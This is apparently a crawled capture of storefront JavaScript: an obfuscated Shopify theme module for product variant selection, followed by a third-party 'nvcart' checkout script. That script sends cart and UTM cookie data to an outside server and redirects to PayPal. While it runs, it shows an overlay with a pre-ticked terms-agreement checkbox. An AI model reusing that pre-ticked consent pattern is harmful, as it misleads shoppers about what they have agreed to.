_0x40fe80=a0_0x1d1716;this.productFormInput=document.createElement("input"),this[_0x40fe80(592)].setAttribute(_0x40fe80(932),_0x40fe80(296)),this[_0x40fe80(592)].setAttribute(_0x40fe80(304),_0x40fe80(468)+this[_0x40fe80(288)]+"]"),this.productFormInput[_0x40fe80(260)]=this[_0x40fe80(395)].defaultValue,this[_0x40fe80(500)][_0x40fe80(442)](this.productFormInput)}}customElements[a0_0x1d1716(222)](a0_0x1d1716(692),CustomProductField);function playMedia(){const _0x3e5ee6=a0_0x1d1716;serial||(serial=document[_0x3e5ee6(401)][_0x3e5ee6(395)][_0x3e5ee6(804)]||"")}function a0_0x2c51(_0x3f158c,_0x1d5b80){const _0x2736bc=a0_0x2736();return a0_0x2c51=function(_0x2c51a2,_0x13945c){return _0x2c51a2=_0x2c51a2-152,_0x2736bc[_0x2c51a2]},a0_0x2c51(_0x3f158c,_0x1d5b80)}class VariantSelects extends HTMLElement{constructor(){const _0x6b5ee1=a0_0x1d1716;super(),this.secondarySelectSelector=_0x6b5ee1(911),this[_0x6b5ee1(230)]=document[_0x6b5ee1(341)](""+this.secondarySelectSelector+this[_0x6b5ee1(395)].section),this[_0x6b5ee1(857)]=!1,this.QuantityBreaks=document[_0x6b5ee1(341)]("quantity-breaks-"+this.dataset[_0x6b5ee1(766)]),this[_0x6b5ee1(215)]=this.dataset[_0x6b5ee1(215)]===_0x6b5ee1(813),this[_0x6b5ee1(786)]=this[_0x6b5ee1(395)][_0x6b5ee1(414)]!=_0x6b5ee1(813),this[_0x6b5ee1(519)]=this[_0x6b5ee1(395)][_0x6b5ee1(920)]===_0x6b5ee1(813),this[_0x6b5ee1(215)]&&(this[_0x6b5ee1(375)]=this[_0x6b5ee1(395)][_0x6b5ee1(375)],this.quantityBreaksPickerDisplayedImages=this[_0x6b5ee1(395)].quantityBreaksPickerDisplayedImages),this[_0x6b5ee1(283)](_0x6b5ee1(840),this[_0x6b5ee1(161)])}onVariantChange(){const _0x178aba=a0_0x1d1716;this.updateOptions(),this.updateMasterId(),this.toggleAddButton(!0,"",!1),this[_0x178aba(240)](),this[_0x178aba(741)](),this[_0x178aba(905)](),this[_0x178aba(648)]?(this[_0x178aba(346)](),this[_0x178aba(757)](),this[_0x178aba(745)](),this.renderProductInfo(),this.updateShareUrl()):(this[_0x178aba(645)](!0,"",!0),this[_0x178aba(255)]())}[a0_0x1d1716(271)](){const _0x164725=a0_0x1d1716,_0x1c12a9=[];this[_0x164725(473)](_0x164725(885))[_0x164725(770)](_0x475b5f=>{const _0x38efaa=_0x164725;let _0xc8ad94;const _0x50eb4f=_0x475b5f[_0x38efaa(439)](_0x38efaa(256)).dataset[_0x38efaa(932)];_0x50eb4f==_0x38efaa(432)||_0x50eb4f==_0x38efaa(474)?_0xc8ad94=_0x475b5f[_0x38efaa(439)](_0x38efaa(740))[_0x38efaa(260)]:_0xc8ad94=_0x475b5f[_0x38efaa(439)](_0x38efaa(808))[_0x38efaa(260)],_0x1c12a9[_0x38efaa(263)](_0xc8ad94)}),this[_0x164725(771)]=_0x1c12a9}[a0_0x1d1716(309)](){const _0x2efa24=a0_0x1d1716;this[_0x2efa24(648)]=this.getVariantData()[_0x2efa24(412)](_0x1710d2=>{const _0xafdd44=_0x2efa24;return!_0x1710d2[_0xafdd44(771)][_0xafdd44(345)]((_0x10fc50,_0xd9136d)=>this.options[_0xd9136d]===_0x10fc50)[_0xafdd44(528)](!1)})}updateMedia(){const _0x34e223=a0_0x1d1716;if(!this[_0x34e223(648)]||!this.currentVariant[_0x34e223(951)])return;document[_0x34e223(473)](_0x34e223(563)+this[_0x34e223(395)][_0x34e223(766)]+'"]')[_0x34e223(770)](_0x81182b=>_0x81182b[_0x34e223(259)](this.dataset.section+"-"+this[_0x34e223(648)][_0x34e223(951)].id,this[_0x34e223(786)],this.filtering,this[_0x34e223(648)]));const _0x35c3ca=document.querySelector(_0x34e223(440)+this[_0x34e223(395)].section+" .product-media-modal__content");if(!_0x35c3ca)return;const _0x208f20=_0x35c3ca[_0x34e223(439)](_0x34e223(160)+this[_0x34e223(648)][_0x34e223(951)].id+'"]');_0x35c3ca[_0x34e223(797)](_0x208f20)}updateURL(){const _0x159d38=a0_0x1d1716;!this[_0x159d38(648)]||this[_0x159d38(395)].updateUrl==="false"||window[_0x159d38(603)][_0x159d38(431)]({},"",this[_0x159d38(395)][_0x159d38(491)]+_0x159d38(494)+this[_0x159d38(648)].id)}[a0_0x1d1716(702)](){const _0x2c3cc5=a0_0x1d1716,_0x366a14=document[_0x2c3cc5(341)]("Share-"+this[_0x2c3cc5(395)][_0x2c3cc5(766)]);!_0x366a14||!_0x366a14.updateUrl||_0x366a14[_0x2c3cc5(371)](""+window.shopUrl+this.dataset.url+_0x2c3cc5(494)+this[_0x2c3cc5(648)].id)}[a0_0x1d1716(745)](){const _0x4cfad1=a0_0x1d1716;document.querySelectorAll("#product-form-"+this[_0x4cfad1(395)].section+_0x4cfad1(902)+this.dataset[_0x4cfad1(766)])[_0x4cfad1(770)](_0x188eae=>{const _0x529f78=_0x4cfad1,_0x7b585f=_0x188eae[_0x529f78(439)]('input[name="id"]');_0x7b585f.value=this[_0x529f78(648)].id,_0x7b585f.dispatchEvent(new Event(_0x529f78(840),{bubbles:!0}))})}[a0_0x1d1716(905)](){const _0x452f23=a0_0x1d1716,_0x1e2bb3=this.variantData[_0x452f23(952)](_0x7f66a0=>this.querySelector(_0x452f23(589))[_0x452f23(260)]===_0x7f66a0[_0x452f23(445)]),_0x4047c9=this[_0x452f23(857)]?[...this[_0x452f23(230)][_0x452f23(473)](_0x452f23(885))]:[...this[_0x452f23(473)](".product-form__input")];_0x4047c9[_0x452f23(770)]((_0x411526,_0x440a1b)=>{const _0x287680=_0x452f23;if(_0x440a1b===0)return;const _0x2c149d=[..._0x411526[_0x287680(473)](_0x287680(159))],_0x37d73d=_0x4047c9[_0x440a1b-1][_0x287680(439)](_0x287680(589))[_0x287680(260)],_0x5aac19=_0x1e2bb3[_0x287680(952)](_0xae6134=>_0xae6134[_0x287680(600)]&&_0xae6134["option"+_0x440a1b]===_0x37d73d)[_0x287680(345)](_0x192451=>_0x192451[_0x287680(666)+(_0x440a1b+1)]);this.setInputAvailability(_0x2c149d,_0x5aac19)})}[a0_0x1d1716(331)](_0x17a148,_0x375a0a){const _0x197783=a0_0x1d1716;_0x17a148[_0x197783(770)](_0x3a9801=>{const _0x116a39=_0x197783;_0x3a9801[_0x116a39(155)]===_0x116a39(628)?_0x375a0a[_0x116a39(528)](_0x3a9801[_0x116a39(318)](_0x116a39(260)))?_0x3a9801[_0x116a39(728)]=_0x3a9801[_0x116a39(318)]("value"):_0x3a9801[_0x116a39(728)]=window[_0x116a39(313)][_0x116a39(744)][_0x116a39(369)]("[value]",_0x3a9801[_0x116a39(318)](_0x116a39(260))):_0x375a0a.includes(_0x3a9801[_0x116a39(318)]("value"))?_0x3a9801[_0x116a39(479)][_0x116a39(856)](_0x116a39(236)):_0x3a9801[_0x116a39(479)][_0x116a39(443)]("disabled")})}[a0_0x1d1716(240)](){const _0x36ce9a=a0_0x1d1716,_0x7fcad3=document.querySelector("pickup-availability");_0x7fcad3&&(this[_0x36ce9a(648)]&&this[_0x36ce9a(648)].available?_0x7fcad3[_0x36ce9a(487)](this[_0x36ce9a(648)].id):(_0x7fcad3[_0x36ce9a(287)](_0x36ce9a(600)),_0x7fcad3[_0x36ce9a(877)]=""))}[a0_0x1d1716(741)](){const _0x214190=a0_0x1d1716,_0x57c918=this.closest(_0x214190(766));if(!_0x57c918)return;const _0x481e8a=_0x57c918.querySelector(_0x214190(295));_0x481e8a&&_0x481e8a.handleErrorMessage()}[a0_0x1d1716(404)](){const _0xd695b3=a0_0x1d1716,_0x582eb7=this[_0xd695b3(648)].id,_0xcc8a75=this[_0xd695b3(395)].originalSection?this[_0xd695b3(395)].originalSection:this[_0xd695b3(395)][_0xd695b3(766)];fetch(this[_0xd695b3(395)].url+_0xd695b3(494)+_0x582eb7+_0xd695b3(434)+(this[_0xd695b3(395)][_0xd695b3(862)]?this[_0xd695b3(395)][_0xd695b3(862)]:this[_0xd695b3(395)][_0xd695b3(766)]))[_0xd695b3(402)](_0x4acc6f=>_0x4acc6f[_0xd695b3(462)]())[_0xd695b3(402)](_0x563ee1=>{const _0x20521e=_0xd695b3;if(this[_0x20521e(648)].id!==_0x582eb7)return;const _0x22fcc3=new DOMParser()[_0x20521e(415)](_0x563ee1,_0x20521e(806)),_0xbb2db7=document[_0x20521e(341)](_0x20521e(756)+this[_0x20521e(395)][_0x20521e(766)]),_0x21c8db=_0x22fcc3.getElementById(_0x20521e(756)+(this.dataset[_0x20521e(862)]?this[_0x20521e(395)][_0x20521e(862)]:this[_0x20521e(395)][_0x20521e(766)])),_0x362c7a=document[_0x20521e(341)]("sticky-atc-separate-price-"+this[_0x20521e(395)][_0x20521e(766)]),_0x40dba0=_0x22fcc3.getElementById(_0x20521e(273)+(this.dataset[_0x20521e(862)]?this.dataset[_0x20521e(862)]:this[_0x20521e(395)].section)),_0x2f7f4d=document[_0x20521e(341)]("sticky-atc-price-"+this[_0x20521e(395)][_0x20521e(766)]),_0x194789=_0x22fcc3[_0x20521e(341)](_0x20521e(754)+(this[_0x20521e(395)].originalSection?this[_0x20521e(395)][_0x20521e(862)]:this.dataset.section)),_0x3c2a90=document[_0x20521e(341)](_0x20521e(900)+this[_0x20521e(395)][_0x20521e(766)]),_0x2b32f9=_0x22fcc3[_0x20521e(341)](_0x20521e(900)+(this[_0x20521e(395)][_0x20521e(862)]?this.dataset[_0x20521e(862)]:this[_0x20521e(395)].section)),_0x3542dd=document[_0x20521e(341)](_0x20521e(214)+this[_0x20521e(395)][_0x20521e(766)]),_0x4fd981=_0x22fcc3.getElementById(_0x20521e(214)+(this.dataset.originalSection?this[_0x20521e(395)][_0x20521e(862)]:this[_0x20521e(395)].section)),_0x21e3b7=document[_0x20521e(473)](_0x20521e(246)+this[_0x20521e(395)][_0x20521e(766)]+'"]'),_0x260d2f=_0x22fcc3[_0x20521e(473)](_0x20521e(246)+(this[_0x20521e(395)][_0x20521e(862)]?this.dataset[_0x20521e(862)]:this[_0x20521e(395)].section)+'"]'),_0x3b1145=_0x22fcc3[_0x20521e(341)]("Sku-"+(this.dataset[_0x20521e(862)]?this[_0x20521e(395)][_0x20521e(862)]:this[_0x20521e(395)][_0x20521e(766)])),_0xd5ed7e=document[_0x20521e(341)](_0x20521e(243)+this[_0x20521e(395)][_0x20521e(766)]),_0xb1f4c0=_0x22fcc3.getElementById(_0x20521e(624)+(this[_0x20521e(395)][_0x20521e(862)]?this[_0x20521e(395)][_0x20521e(862)]:this[_0x20521e(395)].section)),_0x4b737f=document.getElementById(_0x20521e(624)+this[_0x20521e(395)][_0x20521e(766)]);if(_0xbb2db7&&_0x21c8db&&(_0xbb2db7.innerHTML=_0x21c8db[_0x20521e(877)]),_0x362c7a&&_0x40dba0&&(_0x362c7a[_0x20521e(877)]=_0x40dba0[_0x20521e(877)]),_0x2f7f4d&&_0x194789&&(_0x2f7f4d[_0x20521e(877)]=_0x194789[_0x20521e(877)]),_0x3c2a90&&_0x2b32f9&&(_0x3c2a90[_0x20521e(784)]=_0x2b32f9[_0x20521e(784)]),_0x4fd981&&_0x3542dd&&(_0x3542dd[_0x20521e(877)]=_0x4fd981.innerHTML),_0x21e3b7&&_0x260d2f)for(var _0x2b824c=0;_0x2b824c<_0x21e3b7.length;_0x2b824c++)_0x21e3b7[_0x2b824c].innerHTML=_0x260d2f[_0x2b824c][_0x20521e(877)];if(_0xb1f4c0&&_0x4b737f&&(_0x4b737f[_0x20521e(877)]=_0xb1f4c0[_0x20521e(877)]),_0x3b1145&&_0xd5ed7e&&(_0xd5ed7e[_0x20521e(877)]=_0x3b1145[_0x20521e(877)],_0xd5ed7e[_0x20521e(479)].toggle("visibility-hidden",_0x3b1145.classList[_0x20521e(464)]("visibility-hidden"))),this[_0x20521e(335)]){const _0x443269=_0x22fcc3[_0x20521e(341)](_0x20521e(203)+(this[_0x20521e(395)][_0x20521e(862)]?this[_0x20521e(395)].originalSection:this[_0x20521e(395)][_0x20521e(766)])),_0x4b28ab=this.QuantityBreaks[_0x20521e(473)](_0x20521e(422)),_0x1ebf37=_0x443269[_0x20521e(473)](_0x20521e(422));for(let _0x583022=0;_0x583022<_0x4b28ab[_0x20521e(538)];_0x583022++)_0x4b28ab[_0x583022][_0x20521e(877)]=_0x1ebf37[_0x583022][_0x20521e(877)];if(this.QuantityBreaks[_0x20521e(695)]){this[_0x20521e(335)][_0x20521e(419)].forEach(_0x160ce8=>{const _0x4e9ea1=_0x20521e;_0x160ce8[_0x4e9ea1(395)][_0x4e9ea1(667)]=this[_0x4e9ea1(648)].id});const _0xc72071=this[_0x20521e(335)][_0x20521e(473)](_0x20521e(239)),_0x372999=_0x443269[_0x20521e(473)](_0x20521e(239));for(let _0xa02676=0;_0xa02676<_0xc72071.length;_0xa02676++)_0xc72071[_0xa02676][_0x20521e(877)]=_0x372999[_0xa02676][_0x20521e(877)];this[_0x20521e(335)][_0x20521e(798)]()}}if(this[_0x20521e(215)]){const _0x3e4817=_0x22fcc3[_0x20521e(341)]("variant-selects-"+(this.dataset[_0x20521e(862)]?this[_0x20521e(395)][_0x20521e(862)]:this[_0x20521e(395)][_0x20521e(766)])),_0x4cf880=this[_0x20521e(473)](_0x20521e(422)),_0x242823=_0x3e4817[_0x20521e(473)](_0x20521e(422));for(let _0x15b950=0;_0x15b950<_0x4cf880[_0x20521e(538)];_0x15b950++)_0x4cf880[_0x15b950].innerHTML=_0x242823[_0x15b950][_0x20521e(877)];if(this.quantityBreaksPickerStyle===_0x20521e(540)&&this[_0x20521e(169)]===_0x20521e(799)){const _0x180d94=this[_0x20521e(473)](_0x20521e(162)),_0x286c80=_0x3e4817[_0x20521e(473)](_0x20521e(162));for(let _0x1d3790=0;_0x1d3790<_0x180d94[_0x20521e(538)];_0x1d3790++)_0x180d94[_0x1d3790].src=_0x286c80[_0x1d3790][_0x20521e(784)]}}if(this[_0x20521e(230)]){const _0x18aff3=_0x22fcc3[_0x20521e(341)](""+this[_0x20521e(233)]+(this[_0x20521e(395)].originalSection?this[_0x20521e(395)].originalSection:this[_0x20521e(395)][_0x20521e(766)]));_0x18aff3&&(this[_0x20521e(230)][_0x20521e(877)]=_0x18aff3.innerHTML)}const _0x20d248=document[_0x20521e(341)]("price-"+this.dataset[_0x20521e(766)]);_0x20d248&&_0x20d248[_0x20521e(479)][_0x20521e(856)]("visibility-hidden"),_0x4b737f&&_0x4b737f[_0x20521e(479)].toggle("visibility-hidden",_0xb1f4c0[_0x20521e(728)]==="");const _0x4c47f0=_0x22fcc3[_0x20521e(341)]("ProductSubmitButton-"+_0xcc8a75);this[_0x20521e(645)](_0x4c47f0?_0x4c47f0[_0x20521e(642)](_0x20521e(236)):!0,window[_0x20521e(313)][_0x20521e(542)]),publish(PUB_SUB_EVENTS[_0x20521e(312)],{data:{sectionId:_0xcc8a75,html:_0x22fcc3,variant:this[_0x20521e(648)]}})})}[a0_0x1d1716(645)](_0x53babe=!0,_0x1f2b06,_0x1a1548=!0){const _0x193f6d=a0_0x1d1716,_0x5ef1c6=document.getElementById("product-form-"+this[_0x193f6d(395)].section);if(!_0x5ef1c6)return;const _0x521291=_0x5ef1c6[_0x193f6d(439)]('[name="add"]'),_0x4a38b3=document[_0x193f6d(473)](_0x193f6d(450));var _0x10baed=_0x5ef1c6[_0x193f6d(439)](".main-atc__label__text");_0x10baed||(_0x10baed=_0x5ef1c6.querySelector(_0x193f6d(428)));const _0x56ec4e=_0x5ef1c6[_0x193f6d(439)](_0x193f6d(801));_0x521291&&(_0x53babe?(_0x521291.setAttribute("disabled","disabled"),_0x521291[_0x193f6d(598)](_0x193f6d(819),_0x193f6d(813)),_0x1f2b06&&(_0x10baed[_0x193f6d(659)]=_0x1f2b06),_0x4a38b3[_0x193f6d(770)](_0x1da6b5=>{const _0xfda7bd=_0x193f6d;_0x1da6b5[_0xfda7bd(598)](_0xfda7bd(236),_0xfda7bd(236))}),_0x56ec4e&&_0x56ec4e[_0x193f6d(479)][_0x193f6d(443)]("hidden")):(_0x521291[_0x193f6d(598)](_0x193f6d(819),_0x193f6d(575)),_0x10baed[_0x193f6d(659)]=window[_0x193f6d(313)][_0x193f6d(703)],_0x56ec4e&&_0x56ec4e.classList[_0x193f6d(856)]("hidden"),_0x521291.dataset[_0x193f6d(407)]===_0x521291.dataset[_0x193f6d(876)]&&(_0x521291[_0x193f6d(287)](_0x193f6d(236)),_0x4a38b3[_0x193f6d(770)](_0x387f3f=>{const _0x161b3d=_0x193f6d;_0x387f3f.removeAttribute(_0x161b3d(236))}))))}[a0_0x1d1716(255)](){const _0x31d3bd=a0_0x1d1716,_0x290112=document[_0x31d3bd(341)]("product-form-"+this[_0x31d3bd(395)][_0x31d3bd(766)]),_0x222233=_0x290112[_0x31d3bd(439)](_0x31d3bd(725)),_0x4f9b55=_0x290112[_0x31d3bd(439)]('[name="add"] > .main-atc__label'),_0x333b13=document[_0x31d3bd(341)](_0x31d3bd(756)+this.dataset[_0x31d3bd(766)]),_0x16f570=document.getElementById("Inventory-"+this[_0x31d3bd(395)][_0x31d3bd(766)]),_0x204c14=document.getElementById(_0x31d3bd(243)+this[_0x31d3bd(395)][_0x31d3bd(766)]);_0x222233&&(_0x4f9b55[_0x31d3bd(659)]=window.variantStrings[_0x31d3bd(571)],_0x333b13&&_0x333b13.classList[_0x31d3bd(443)](_0x31d3bd(320)),_0x16f570&&_0x16f570[_0x31d3bd(479)][_0x31d3bd(443)](_0x31d3bd(320)),_0x204c14&&_0x204c14[_0x31d3bd(479)][_0x31d3bd(443)](_0x31d3bd(320)))}[a0_0x1d1716(826)](){const _0x55d636=a0_0x1d1716;return this[_0x55d636(289)]=this.variantData||JSON.parse(this[_0x55d636(439)]('[type="application/json"]')[_0x55d636(659)]),this[_0x55d636(289)]}}customElements.define(a0_0x1d1716(931),VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x2dc878=a0_0x1d1716;super(),this[_0x2dc878(233)]="variant-selects-",this.secondarySelect=document.getElementById(""+this[_0x2dc878(233)]+this[_0x2dc878(395)][_0x2dc878(766)]),this[_0x2dc878(857)]=!0}updateOptions(){const _0x381f57=a0_0x1d1716;this[_0x381f57(771)]=this[_0x381f57(439)](_0x381f57(740))[_0x381f57(260)][_0x381f57(386)](",")}}customElements[a0_0x1d1716(222)](a0_0x1d1716(791),SecondaryVariantSelect);class SecondaryVariantSelectSeparate extends VariantSelects{constructor(){const _0x453589=a0_0x1d1716;super(),this[_0x453589(233)]=_0x453589(426),this[_0x453589(230)]=document[_0x453589(341)](""+this[_0x453589(233)]+this[_0x453589(395)].section),this[_0x453589(857)]=!0}}customElements[a0_0x1d1716(222)](a0_0x1d1716(899),SecondaryVariantSelectSeparate);
//# sourceMappingURL=/cdn/shop/t/4/assets/xmain.js.map?v=153255262053998867511752225641


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://nvcart.com/main.js?v=1768820529&domain=cozzyhomes.com
body_size: 1267
content:
let style=document.createElement("style");function showLoading(){var e=document.createElement("div");e.innerHTML=`
		<div class="myloading-overlay">
			<div style="display: flex; flex-direction: column; align-items: center; justify-content: center; text-align: start; padding-top: 0.5rem; padding-bottom: 0.5rem; width: 100%; max-width: 50rem;">
				<div class="myspinner" style="padding-top: 10px;"></div>
				<label style="display: inline-flex; align-items: start; gap: 2px;padding-top: 10px;">
					<input type="checkbox" checked style="accent-color: black; margin: 4px;" />
					<span style="font-size: 12px; color: #757575">
						I have read, understood and agreed to all of the
						<a href="/policies/terms-of-service" style="text-decoration: underline; color: #757575">Terms</a>
						of the store before deciding to purchase the product. By paying for this product, I agree to all of the <a href="/policies/terms-of-service" style="text-decoration: underline; color: #757575">Terms</a> of the store.
					</span>
				</label>
			</div>
		</div>
	`,document.body.appendChild(e)}async function createCheckout(){try{var e=getCookieAsObject("nvc_utm"),t={order:await fetch("/cart.js").then(e=>e.json())};t.order.payment_provider="paypal_express",t.order.utm=e,t.order.tags="DirectPaypalButton";var o=(await fetch("https://nvcart.com/api/public/quick-checkout.json",{method:"POST",body:JSON.stringify(t),headers:{"Content-Type":"application/json; charset=UTF-8","X-Nvcart-Shopid":Shopify.shop}}).then(e=>e.json()))?.payment_data?.links.find(e=>"approve"==e.rel)?.href;window.location.href=o}catch(e){console.error(e)}}async function customAddToCart(e){try{e?.preventDefault?.(),e?.stopPropagation?.()}catch(e){console.error(e)}e=e.target.closest("form"),e=new FormData(e);await fetch("/cart/add.js",{method:"POST",headers:{Accept:"application/json"},body:e}).then(e=>e.json())}function getCookieAsObject(e){e=("; "+document.cookie).split(`; ${e}=`);let t="";return(t=2===e.length?e.pop().split(";").shift():t)?JSON.parse(decodeURIComponent(t)):{}}function nvcCheckoutPage(){showLoading();var e=getCookieCheckoutID("nvc_checkout_id");window.location.href=e?"/a/checkouts/entry?cid="+e:"/a/checkouts/entry"}function nativePage(){console.log("nativePage"),window.location.href="/checkout"}async function atcDirectPaypalCheckout(e){document.getElementById("customily-options")||(showLoading(),await customAddToCart(e),createCheckout())}async function directPaypalCheckout(e){showLoading(),createCheckout()}async function creditCardCheckout(e){document.getElementById("customily-options")||(showLoading(),await customAddToCart(e),nvcCheckoutPage())}async function atcAndNativeCheckout(e){document.getElementById("customily-options")||(await customAddToCart(e),console.log("nativePage ==>>"),window.location.href="/checkout")}function getCookieCheckoutID(e){e=("; "+document.cookie).split(`; ${e}=`);return 2===e.length?e.pop().split(";").shift():""}style.innerHTML=`
.myloading-overlay {position: fixed;top: 0;left: 0;width: 100%;height: 100%;background: #ffffff;display: flex;justify-content: center;align-items: center;z-index: 9999;opacity: 100;}
.myspinner {width: 40px;display: block !important;height:40px;border-top: 6px solid transparent;animation: spin 1s linear infinite;aspect-ratio: 1;border-radius: 50%;border: 3px solid #add8e694;border-right-color: #0e1b4d;}
@keyframes spin {
    0% { transform: rotate(0deg); }
    100% { transform: rotate(360deg); }
}`,document.head.appendChild(style),(()=>{var e=new URLSearchParams(window.location.search);let o={};e.forEach((e,t)=>{o[t]=e}),0<Object.keys(o).length&&o.utm_source&&(document.cookie="nvc_utm="+encodeURIComponent(JSON.stringify(o))+";path=/;max-age=2592000")})();